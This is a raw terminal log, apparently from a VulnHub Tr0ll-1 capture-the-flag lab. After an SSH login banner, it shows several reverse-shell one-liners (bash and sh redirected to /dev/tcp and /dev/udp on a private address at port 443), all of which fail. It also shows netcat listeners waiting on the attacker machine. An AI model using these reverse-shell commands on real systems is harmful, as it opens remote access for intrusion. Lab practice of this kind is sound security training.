 Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Last login: Fri Dec 17 00:38:03 2021 from 192.168.56.70
Could not chdir to home directory /home/overflow: No such file or directory
$ bash -i >& /dev/tcp/192.168.56.70/443 0>&1
-sh: 2: Syntax error: Bad fd number
$ sh -i >& /dev/tcp/192.168.56.70/443 0>&1
-sh: 3: Syntax error: Bad fd number
$ sh -i >& /dev/udp/192.168.56/70/443 0>&1
-sh: 4: Syntax error: Bad fd number
$ bash -i >& /dev/tcp/c0.a8.38.46/443 0>&1
-sh: 5: Syntax error: Bad fd number
hostname -I: 192.168.42.7 192.168.56.70
Friday 17 December 2021 02:14:08 PM IST 2021.12.17 14:14:08
f0c1s@kali:~/vuln-hubs/Tr0ll/tr0ll-1 $
sudo nc -nlvp 443 -s $LHOST
[sudo] password for f0c1s:
Listening on 192.168.56.70 443
^C
hostname -I: 192.168.42.7 192.168.56.70
Friday 17 December 2021 02:17:57 PM IST 2021.12.17 14:17:57
f0c1s@kali:~/vuln-hubs/Tr0ll/tr0ll-1 $
sudo nc -nlvup 443 -s $LHOST
Bound on 192.168.56.70 443
bash -i >& /dev/tcp/c0.a8.38.46/443 0>&1^C